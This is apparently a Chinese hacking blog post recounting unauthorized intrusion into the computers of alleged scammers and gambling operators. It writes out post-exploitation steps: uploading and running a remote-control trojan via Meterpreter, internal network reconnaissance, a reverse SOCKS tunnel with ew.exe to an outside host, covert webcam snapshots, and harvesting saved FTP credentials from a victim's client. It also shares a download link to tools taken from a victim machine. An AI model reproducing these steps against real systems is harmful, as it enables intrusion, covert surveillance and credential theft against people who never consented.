本文作者:i春秋作家——jasonx

另外各位表哥,如果你感觉文章还不错,动动你的手指,在文章的底部帮我点赞,谢谢。^_^

**0x01 我是如何拿到控制权的?**

这个问题我以后也许会说出来,但是目前不能说,因为影响太大了,通过这种手段攻破的电脑,基本都是骗子,BC,还有搞灰黑产的。

因为利用这个骚路子,让我看到了那些搞灰黑产的各种套路深啊。

**0x02 先看看微信卖小电影的**







通过msf反弹拿到的,我们在msf下输入screenshot可以对他进行截屏,并发送到我们的/root目录下

然后为了方便控制,用下面的命令上传远控到他电脑上,并运行。

upload m.exe c:\\windows\\m.exe

shell

c:\windows\mr.exe



上线以后我们先看看内网情况。

ipconfig可以查看他本机的IP。



继续输入arp -a 查看他内网的其他电脑。

发现存在好多台电脑。







通过远控的文件管理功能可以看到,这家伙电脑里面到处都存了各种 不可描述.mp4

各位表哥先别留邮箱,我真的没下载他的小电影....真的没下...没下..ヾ(゚∀゚ゞ)

**0x03 反弹代理撸内网**



通过远控上传ew.exe



然后在本地执行:ew.exe -s rcsocks -l 1008 -e 888

说明:监听888端口,把接收到的数据转到本地的1008端口。



在目标上执行ew.exe -s rssocks -d 10.10.10.10 -e 888

说明:开启sockes 并反弹到ip地址为10.10.10.10 端口为888

反弹代理成功以后,本地会出现rssocks cmd_socket ok!

现在打开我们的SocksCap64,新建一个代理。

ip为127.0.0.1端口为1008,配置好了以后,点击保存。

现在我们把需要走代理的工具都放到SocksCap64里面。

现在我们扫描下他的内网

内网挨个打一发,发现了不得了的事情了。



打下的第一台电脑截屏如下,看到这么多QQ,一看就知道不正常了。

上远控继续翻他文件

不用说了,有各种骗人的话术,还有通过远控发现他在骗人,证明这TMD就是个专业搞诈骗的。

这里科普下:骗子基本都会有很多套话术,他和你聊天的时候,基本都是一条一条复制黏贴的,最后直到对方上当。

我们在kali里面用命令webcam_list查看下他是否有摄像头。

图中可以看到,有摄像头。

继续输入webcam_snap -i 1 -v fales可以实现不开闪光灯偷偷利用他摄像头拍照,并发送到我们kali的/root目录下。

不过你会发现,摄像头被东西挡住了,太TM狡猾了。

又继续在内网撸了几台,大多数都是BC的。

**0x04 有意思的来了**



最后撸到一台,dir查看他桌面文件的时候,发现了一些扫描软件,你没猜错,这是个大黑阔。(o゚▽゚)o

还是老套路,上传远控并运行。

然后通过远控的文件管理翻下他文件,不得了..不得了,各种CMS的exp。

顺便看看大黑阔的工具....



远控监视大黑阔电脑屏幕看看...

大黑阔看到这贴不要打我,我真的是不小心进来的...ヾ(●´∀`●)



翻文件的时候发现一个ftp软件,突然灵机一动......{:6_176:}

很多ftp软件都会保存你的用户名、密码、ip等等,方便你下次连接,但是这些配置信息一般都是在ftp软件的目录下的。

那么我们只要下载他的ftp软件所有文件下来.....

下载完以后,我们打开ftp看看,在站点列表里面有十几个ftp,登陆上去一看。

好家伙,全是BC站.....

总结:我只能说一句“牛逼了”一个局域网内的人基本都是搞灰黑色产的,内网撸了一遍,基本上所有电脑都没杀软,其中有几台装有某某管家,但是注入dll的时候,竟然连警告都没有......起码人家某数字杀毒还会报毒。

打包了部分大黑阔电脑上下载的工具,链接:https://pan.baidu.com/s/11azFaSRmAsQNQUgOgXFGLA

密码:wkhs

>>>>>> 黑客入门必备技能 带你入坑和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩~